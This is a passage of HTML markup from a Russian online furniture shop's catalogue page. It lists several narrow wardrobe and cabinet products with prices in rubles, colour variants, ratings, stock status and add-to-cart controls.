					<div class="item_block col-3 col-md-4 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item ">
					<div class="basket_props_block" id="bx_basket_div_11827" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_11827">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																	<div class="like_icons">
																																	<div class="wish_item_button ce_cmp_hidden">
													<span title="Отложить" class="wish_item to TYPE_1" data-item="11834" data-iblock="21" data-offers="Y" data-props=""><i></i></span>
													<span title="В отложенных" class="wish_item in added TYPE_1" style="display: none;" data-item="11834" data-iblock="21"><i></i></span>
												</div>
																															
																																	<div class="compare_item_button ce_cmp_hidden">
													<span title="Сравнить" class="compare_item to TYPE_1" data-item="11834" data-iblock="18" ><i></i></span>
													<span title="В сравнении" class="compare_item in added TYPE_1" style="display: none;" data-item="11834" data-iblock="18"><i></i></span>
												</div>
												<div class="compare_item_button ce_cmp_visible">
													<span title="Сравнить" class="compare_item to" data-iblock="18" data-item="11827" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="18" data-item="11827"><i></i></span>
												</div>
																																								</div>
																																													<a href="/catalog/shkafy/shkafy_odnostvorchatye/15786/?oid=11834" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/adc/adc7758ffca466a8522b979b3faa4ecd.png" alt="БЕЛЛА Пенал" title="БЕЛЛА Пенал" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="18" data-param-id="11827" data-param-fid="" data-param-item_href="%2Fcatalog%2Fshkafy%2Fshkafy_odnostvorchatye%2F15786%2F%3Foid%3D11834" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/shkafy/shkafy_odnostvorchatye/15786/?oid=11834" class="dark_link"><span>БЕЛЛА Пенал</span></a>
								</div>
																
								
																			<div class="rating">
																																		
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-empty" title="4"></div></td>
																<td><div   class="star-active star-empty" title="5"></div></td>
											</tr>
</table>
</div>																																</div>
																		<div class="sa_block" data-stores='[]'>
										<div class="item-stock  js-show-stores js-show-info-block  " data-id="11834" ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>										<div class="article_block" >
																					</div>
									</div>

									<div class="cost prices clearfix">
																					<div class="with_matrix with_old" style="display:none;">
												<div class="price price_value_block"><span class="values_wrapper"></span></div>
																									<div class="price discount"></div>
																																					<div class="sale_block matrix" style="display:none;">
														<div class="sale_wrapper">
																															<div class="value">-<span></span>%</div>
																<div class="text">
																	<span class="title">Экономия</span>
																	<span class="values_wrapper"></span>
																</div>
																														<div class="clearfix"></div>
														</div>
													</div>
																							</div>
																							<div class="ce_cmp_visible">
																										<div class="price" id="bx_3966226736_11827_price">
													от <span class="values_wrapper">5&nbsp;540 руб.</span> 											</div>
																																	
				
															</div>
																						<div class="js_price_wrapper price">
																																																														<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="5540">
																			<span class="values_wrapper"><span class="price_value">5&nbsp;540</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																																			</div>
																			</div>
																																																			<div class="view_sale_block " style="display:none;" >
												<div class="count_d_block">
													<span class="active_to hidden"></span>
													<div class="title">До конца акции</div>
													<span class="countdown values"><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span></span>
												</div>
																									<div class="quantity_block">
														<div class="title">Остаток</div>
														<div class="values">
															<span class="item">
																<span class="value">100</span>
																<span class="text">шт.</span>
															</span>
														</div>
													</div>
																							</div>
																																		</div>
							
															<div class="footer_button has_offer_prop inner_content js_offers__11827">
									<div class="sku_props">
																																	<div class="bx_catalog_item_scu wrapper_sku" id="bx_3966226736_11827_sku_tree" data-site_id="s1" data-id="11827" data-offer_id="11834" data-propertyid="199" data-offer_iblockid="21">
																										
															<div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_11827_prop_272_cont" data-display_type="LI" data-id="272"><span class="show_class bx_item_section_name"><span>Цвет корпуса</span></span><div class="bx_scu_scroller_container"><div class="bx_scu"><ul id="bx_3966226736_11827_prop_272_list" class="list_values_wrapper"><li class="item active"  data-treevalue="272_4" data-showtype="li" data-onevalue="4"><i title="Цвет корпуса: Венге"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/adc/adc7758ffca466a8522b979b3faa4ecd.png');" data-obgi="url('/upload/uf/6b2/6b2e97ae0b0b4677c1c53fdff81ce925.jpg')" title="Цвет корпуса: Венге"></span></span></li><li class="item "  data-treevalue="272_5" data-showtype="li" data-onevalue="5"><i title="Цвет корпуса: Ясень шимо темный"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/f4b/f4b8714767a36e61ea103aa92d808d97.jpg');" data-obgi="url('/upload/uf/f4b/f4b8714767a36e61ea103aa92d808d97.jpg')" title="Цвет корпуса: Ясень шимо темный"></span></span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_11827_prop_274_cont" data-display_type="LI" data-id="274"><span class="show_class bx_item_section_name"><span>Цвет фасада</span></span><div class="bx_scu_scroller_container"><div class="bx_scu"><ul id="bx_3966226736_11827_prop_274_list" class="list_values_wrapper"><li class="item active"  data-treevalue="274_62" data-showtype="li" data-onevalue="62"><i title="Цвет фасада: Дуб молочный"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/adc/adc7758ffca466a8522b979b3faa4ecd.png');" data-obgi="url('/upload/uf/d3c/d3c07429185822bf0793c9fb232153f8.jpg')" title="Цвет фасада: Дуб молочный"></span></span></li><li class="item missing" style="display: none" data-treevalue="274_16" data-showtype="li" data-onevalue="16"><i title="Цвет фасада: Ясень шимо светлый"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/7cb/7cb9e52eff41a7e97e23b9c1524b4d4f.jpg');" data-obgi="url('/upload/uf/7cb/7cb9e52eff41a7e97e23b9c1524b4d4f.jpg')" title="Цвет фасада: Ясень шимо светлый"></span></span></li></ul></div></div></div></div>												</div>
																																										</div>
																														<div class="offer_buy_block">
																								<div class="counter_wrapp">
																											<div class="counter_block" data-item="11834">
															<span class="minus" id="bx_3966226736_11827_quant_down">-</span>
															<input type="text" class="text" id="bx_3966226736_11827_quantity" name="quantity" value="1" />
															<span class="plus" id="bx_3966226736_11827_quant_up" >+</span>
														</div>
																										<div id="bx_3966226736_11827_basket_actions" class="button_block ">
														<!--noindex-->
															<span data-value="5540" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="11834" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_11834" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="18"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="11834"  style="display:none;"><i></i><span>В корзине</span></a>														<!--/noindex-->
													</div>
												</div>
											</div>
																															<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_11827_basket_actions" class="button_block wide">
												<a class="btn btn-default basket read_more" rel="nofollow" data-item="11827" href="/catalog/shkafy/shkafy_odnostvorchatye/15786/?oid=11834">Подробнее</a>
											</div>
										</div>
																	</div>
													</div>
					</div>
				</div>
			</div>
					<div class="item_block col-3 col-md-4 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item ">
					<div class="basket_props_block" id="bx_basket_div_32601" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_32601">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																	<div class="like_icons">
																																	<div class="wish_item_button" >
													<span title="Отложить" class="wish_item to" data-item="32601" data-iblock="18"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="32601" data-iblock="18"><i></i></span>
												</div>
																															
																																	<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="18" data-item="32601" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="18" data-item="32601"><i></i></span>
												</div>
																																								</div>
																																													<a href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_simpl/47737/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/5b4/y81ogpfc8y0h1b7t65urfzgfqqy5isqk.jpg" alt="Пенал &quot;Симпл&quot; ПН-17 графит" title="Пенал &quot;Симпл&quot; ПН-17 графит" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="18" data-param-id="32601" data-param-fid="" data-param-item_href="%2Fcatalog%2Fspalnya%2Fmodulnye_spalni%2Fmodulnaya_seriya_simpl%2F47737%2F" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_simpl/47737/" class="dark_link"><span>Пенал &quot;Симпл&quot; ПН-17 графит</span></a>
								</div>
																
								
																			<div class="rating">
																																		
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div>																																</div>
																		<div class="sa_block" data-stores='[]'>
										<div class="item-stock  js-show-stores js-show-info-block  " data-id="32601" ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>										<div class="article_block" >
																					</div>
									</div>

									<div class="cost prices clearfix">
																																																	<div class="price_matrix_block">
																						<div class="price_matrix_wrapper ">
																																				<div class="price" data-currency="RUB" data-value="5540">
										<span><span class="values_wrapper"><span class="price_value">5&nbsp;540</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span></span>
									</div>
																																		</div>
															</div>
																																													</div>
																																																																										</div>
							
															<div class="footer_button  inner_content js_offers__32601">
									<div class="sku_props">
																			</div>
																			<div class="counter_wrapp ">
																							<div class="counter_block" data-offers="N" data-item="32601">
													<span class="minus" id="bx_3966226736_32601_quant_down">-</span>
													<input type="text" class="text" id="bx_3966226736_32601_quantity" name="quantity" value="1" />
													<span class="plus" id="bx_3966226736_32601_quant_up" >+</span>
												</div>
																						<div id="bx_3966226736_32601_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="5540" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="32601" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_32601" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="18"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="32601"  style="display:none;"><i></i><span>В корзине</span></a>												<!--/noindex-->
											</div>
										</div>
																																																</div>
													</div>
					</div>
				</div>
			</div>
					<div class="item_block col-3 col-md-4 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item ">
					<div class="basket_props_block" id="bx_basket_div_32600" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_32600">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																	<div class="like_icons">
																																	<div class="wish_item_button" >
													<span title="Отложить" class="wish_item to" data-item="32600" data-iblock="18"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="32600" data-iblock="18"><i></i></span>
												</div>
																															
																																	<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="18" data-item="32600" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="18" data-item="32600"><i></i></span>
												</div>
																																								</div>
																																													<a href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_simpl/47736/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/b47/ti6qcxb1swo7dnp6t090xy28b5jve19i.jpg" alt="Пенал &quot;Симпл&quot; ПН-17 белый" title="Пенал &quot;Симпл&quot; ПН-17 белый" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="18" data-param-id="32600" data-param-fid="" data-param-item_href="%2Fcatalog%2Fspalnya%2Fmodulnye_spalni%2Fmodulnaya_seriya_simpl%2F47736%2F" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_simpl/47736/" class="dark_link"><span>Пенал &quot;Симпл&quot; ПН-17 белый</span></a>
								</div>
																
								
																			<div class="rating">
																																		
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div>																																</div>
																		<div class="sa_block" data-stores='[]'>
										<div class="item-stock  js-show-stores js-show-info-block  " data-id="32600" ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>										<div class="article_block" >
																					</div>
									</div>

									<div class="cost prices clearfix">
																																																	<div class="price_matrix_block">
																						<div class="price_matrix_wrapper ">
																																				<div class="price" data-currency="RUB" data-value="5540">
										<span><span class="values_wrapper"><span class="price_value">5&nbsp;540</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span></span>
									</div>
																																		</div>
															</div>
																																													</div>
																																																																										</div>
							
															<div class="footer_button  inner_content js_offers__32600">
									<div class="sku_props">
																			</div>
																			<div class="counter_wrapp ">
																							<div class="counter_block" data-offers="N" data-item="32600">
													<span class="minus" id="bx_3966226736_32600_quant_down">-</span>
													<input type="text" class="text" id="bx_3966226736_32600_quantity" name="quantity" value="1" />
													<span class="plus" id="bx_3966226736_32600_quant_up" >+</span>
												</div>
																						<div id="bx_3966226736_32600_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="5540" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="32600" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_32600" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="18"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="32600"  style="display:none;"><i></i><span>В корзине</span></a>												<!--/noindex-->
											</div>
										</div>
																																																</div>
													</div>
					</div>
				</div>
			</div>
					<div class="item_block col-3 col-md-4 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item ">
					<div class="basket_props_block" id="bx_basket_div_32416" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_32416">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																	<div class="like_icons">
																																	<div class="wish_item_button" >
													<span title="Отложить" class="wish_item to" data-item="32416" data-iblock="18"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="32416" data-iblock="18"><i></i></span>
												</div>
																															
																																	<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="18" data-item="32416" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="18" data-item="32416"><i></i></span>
												</div>
																																								</div>
																																													<a href="/catalog/shkafy/stellazhi/47528/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/448/sv34xkz40h5o1iazwknhhy9fr1oqqcxi.png" alt="МИФ Норд Пенал открытый (300) (Дуб крафт)" title="МИФ Норд Пенал открытый (300) (Дуб крафт)" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="18" data-param-id="32416" data-param-fid="" data-param-item_href="%2Fcatalog%2Fshkafy%2Fstellazhi%2F47528%2F" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/shkafy/stellazhi/47528/" class="dark_link"><span>МИФ Норд Пенал открытый (300) (Дуб крафт)</span></a>
								</div>
																
								
																			<div class="rating">
																																		
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div>																																</div>
																		<div class="sa_block" data-stores='[]'>
										<div class="item-stock  js-show-stores js-show-info-block  " data-id="32416" ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>										<div class="article_block" >
																					</div>
									</div>

									<div class="cost prices clearfix">
																																																	<div class="price_matrix_block">
																						<div class="price_matrix_wrapper ">
																																				<div class="price" data-currency="RUB" data-value="5590">
										<span><span class="values_wrapper"><span class="price_value">5&nbsp;590</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span></span>
									</div>
																																		</div>
															</div>
																																													</div>
																																																																										</div>
							
															<div class="footer_button  inner_content js_offers__32416">
									<div class="sku_props">
																			</div>
																			<div class="counter_wrapp ">
																							<div class="counter_block" data-offers="N" data-item="32416">
													<span class="minus" id="bx_3966226736_32416_quant_down">-</span>
													<input type="text" class="text" id="bx_3966226736_32416_quantity" name="quantity" value="1" />
													<span class="plus" id="bx_3966226736_32416_quant_up" >+</span>
												</div>
																						<div id="bx_3966226736_32416_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="5590" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="32416" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_32416" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="18"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="32416"  style="display:none;"><i></i><span>В корзине</span></a>												<!--/noindex-->
											</div>
										</div>
																																																</div>
													</div>
					</div>
				</div>
			</div>
					<div class="item_block col-3 col-md-4 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item ">
					<div class="basket_props_block" id="bx_basket_div_6351" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_6351">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																	<div class="like_icons">
																																	<div class="wish_item_button ce_cmp_hidden">
													<span title="Отложить" class="wish_item to TYPE_1" data-item="11246" data-iblock="21" data-offers="Y" data-props=""><i></i></span>
													<span title="В отложенных" class="wish_item in added TYPE_1" style="display: none;" data-item="11246" data-iblock="21"><i></i></span>
												</div>
																															
																																	<div class="compare_item_button ce_cmp_hidden">
													<span title="Сравнить" class="compare_item to TYPE_1" data-item="11246" data-iblock="18" ><i></i></span>
													<span title="В сравнении" class="compare_item in added TYPE_1" style="display: none;" data-item="11246" data-iblock="18"><i></i></span>
												</div>
												<div class="compare_item_button ce_cmp_visible">
													<span title="Сравнить" class="compare_item to" data-iblock="18" data-item="6351" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="18" data-item="6351"><i></i></span>
												</div>
																																								</div>
																																													<a href="/catalog/shkafy/shkafy_odnostvorchatye/13989/?oid=11246" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/ea1/ea168c324100203fa0dba3bc37ab842f.jpg" alt="ГАРУН Шкаф переходной (375х370, h2216 мм)  203" title="ГАРУН Шкаф переходной (375х370, h2216 мм)  203" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="18" data-param-id="6351" data-param-fid="" data-param-item_href="%2Fcatalog%2Fshkafy%2Fshkafy_odnostvorchatye%2F13989%2F%3Foid%3D11246" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/shkafy/shkafy_odnostvorchatye/13989/?oid=11246" class="dark_link"><span>ГАРУН Шкаф переходной (375х370, h2216 мм)  203</span></a>
								</div>
																
								
																			<div class="rating">
																																		
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div>																																</div>
																		<div class="sa_block" data-stores='[]'>
										<div class="item-stock  js-show-stores js-show-info-block  " data-id="11246" ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>										<div class="article_block" >
																					</div>
									</div>

									<div class="cost prices clearfix">
																					<div class="with_matrix with_old" style="display:none;">
												<div class="price price_value_block"><span class="values_wrapper"></span></div>
																									<div class="price discount"></div>
																																					<div class="sale_block matrix" style="display:none;">
														<div class="sale_wrapper">
																															<div class="value">-<span></span>%</div>
																<div class="text">
																	<span class="title">Экономия</span>
																	<span class="values_wrapper"></span>
																</div>
																														<div class="clearfix"></div>
														</div>
													</div>
																							</div>
																							<div class="ce_cmp_visible">
																										<div class="price" id="bx_3966226736_6351_price">
													от <span class="values_wrapper">7&nbsp;200 руб.</span> 											</div>
																																	
				
															</div>
																						<div class="js_price_wrapper price">
																																																														<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="7200">
																			<span class="values_wrapper"><span class="price_value">7&nbsp;200</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																																			</div>
																			</div>
																																																			<div class="view_sale_block " style="display:none;" >
												<div class="count_d_block">
													<span class="active_to hidden"></span>
													<div class="title">До конца акции</div>
													<span class="countdown values"><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span></span>
												</div>
																									<div class="quantity_block">
														<div class="title">Остаток</div>
														<div class="values">
															<span class="item">
																<span class="value">100</span>
																<span class="text">шт.</span>
															</span>
														</div>
													</div>
																							</div>
																																		</div>
							
															<div class="footer_button has_offer_prop inner_content js_offers__6351">
									<div class="sku_props">
																																	<div class="bx_catalog_item_scu wrapper_sku" id="bx_3966226736_6351_sku_tree" data-site_id="s1" data-id="6351" data-offer_id="11246" data-propertyid="199" data-offer_iblockid="21">
																										
															<div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_6351_prop_272_cont" data-display_type="LI" data-id="272"><span class="show_class bx_item_section_name"><span>Цвет корпуса</span></span><div class="bx_scu_scroller_container"><div class="bx_scu"><ul id="bx_3966226736_6351_prop_272_list" class="list_values_wrapper"><li class="item active"  data-treevalue="272_2" data-showtype="li" data-onevalue="2"><i title="Цвет корпуса: Дуб сонома"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/ea1/ea168c324100203fa0dba3bc37ab842f.jpg');" data-obgi="url('/upload/uf/a69/a69a63857b4a978be8df749a6627fa14.png')" title="Цвет корпуса: Дуб сонома"></span></span></li><li class="item "  data-treevalue="272_4" data-showtype="li" data-onevalue="4"><i title="Цвет корпуса: Венге"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/ba8/ba828661b508da71e1e0644b0f59a66b.jpg');" data-obgi="url('/upload/uf/6b2/6b2e97ae0b0b4677c1c53fdff81ce925.jpg')" title="Цвет корпуса: Венге"></span></span></li></ul></div></div></div></div>												</div>
																																										</div>
																														<div class="offer_buy_block">
																								<div class="counter_wrapp">
																											<div class="counter_block" data-item="11246">
															<span class="minus" id="bx_3966226736_6351_quant_down">-</span>
															<input type="text" class="text" id="bx_3966226736_6351_quantity" name="quantity" value="1" />
															<span class="plus" id="bx_3966226736_6351_quant_up" >+</span>
														</div>
																										<div id="bx_3966226736_6351_basket_actions" class="button_block ">
														<!--noindex-->
															<span data-value="7200" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="11246" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_11246" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="18"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="11246"  style="display:none;"><i></i><span>В корзине</span></a>														<!--/noindex-->
													</div>
												</div>
											</div>
																															<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_6351_basket_actions" class="button_block wide">
												<a class="btn btn-default basket read_more" rel="nofollow" data-item="6351" href="/catalog/shkafy/shkafy_odnostvorchatye/13989/?oid=11246">Подробнее</a>
											</div>
										</div>
																	</div>
													</div>
					</div>
				</div>
			</div>
					<div class="item_block col-3 col-md-4 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item ">
					<div class="basket_props_block" id="bx_basket_div_6329" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_6329">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																	<div class="like_icons">
																																	<div class="wish_item_button ce_cmp_hidden">
													<span title="Отложить" class="wish_item to TYPE_1" data-item="11134" data-iblock="21" data-offers="Y" data-props=""><i></i></span>
													<span title="В отложенных" class="wish_item in added TYPE_1" style="display: none;" data-item="11134" data-iblock="21"><i></i></span>
												</div>
																															
																																	<div class="compare_item_button ce_cmp_hidden">
													<span title="Сравнить" class="compare_item to TYPE_1" data-item="11134" data-iblock="18" ><i></i></span>
													<span title="В сравнении" class="compare_item in added TYPE_1" style="display: none;" data-item="11134" data-iblock="18"><i></i></span>
												</div>
												<div class="compare_item_button ce_cmp_visible">
													<span title="Сравнить" class="compare_item to" data-iblock="18" data-item="6329" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="18" data-item="6329"><i></i></span>
												</div>
																																								</div>
																																													<a href="/catalog/shkafy/shkafy_odnostvorchatye/13967/?oid=11134" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/803/803a32130a4f53cdecd0496adfe4f90c.jpg" alt="ГАРУН Шкаф для белья (520х370, h2216 мм)  107" title="ГАРУН Шкаф для белья (520х370, h2216 мм)  107" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="18" data-param-id="6329" data-param-fid="" data-param-item_href="%2Fcatalog%2Fshkafy%2Fshkafy_odnostvorchatye%2F13967%2F%3Foid%3D11134" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/shkafy/shkafy_odnostvorchatye/13967/?oid=11134" class="dark_link"><span>ГАРУН Шкаф для белья (520х370, h2216 мм)  107</span></a>
								</div>
																
								
																			<div class="rating">
																																		
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div>																																</div>
																		<div class="sa_block" data-stores='[]'>
										<div class="item-stock  js-show-stores js-show-info-block  " data-id="11134" ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>										<div class="article_block" >
																					</div>
									</div>

									<div class="cost prices clearfix">
																					<div class="with_matrix with_old" style="display:none;">
												<div class="price price_value_block"><span class="values_wrapper"></span></div>
																									<div class="price discount"></div>
																																					<div class="sale_block matrix" style="display:none;">
														<div class="sale_wrapper">
																															<div class="value">-<span></span>%</div>
																<div class="text">
																	<span class="title">Экономия</span>
																	<span class="values_wrapper"></span>
																</div>
																														<div class="clearfix"></div>
														</div>
													</div>
																							</div>
																							<div class="ce_cmp_visible">
																										<div class="price" id="bx_3966226736_6329_price">
													от <span class="values_wrapper">7&nbsp;210 руб.</span> 											</div>
																																	
				
															</div>
																						<div class="js_price_wrapper price">
																																																														<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="7210">
																			<span class="values_wrapper"><span class="price_value">7&nbsp;210</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																																			</div>
																			</div>
																																																			<div class="view_sale_block " style="display:none;" >
												<div class="count_d_block">
													<span class="active_to hidden"></span>
													<div class="title">До конца акции</div>
													<span class="countdown values"><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span></span>
												</div>
																									<div class="quantity_block">
														<div class="title">Остаток</div>
														<div class="values">
															<span class="item">
																<span class="value">100</span>
																<span class="text">шт.</span>
															</span>
														</div>
													</div>
																							</div>
																																		</div>
							
															<div class="footer_button has_offer_prop inner_content js_offers__6329">
									<div class="sku_props">
																																	<div class="bx_catalog_item_scu wrapper_sku" id="bx_3966226736_6329_sku_tree" data-site_id="s1" data-id="6329" data-offer_id="11134" data-propertyid="199" data-offer_iblockid="21">
																										
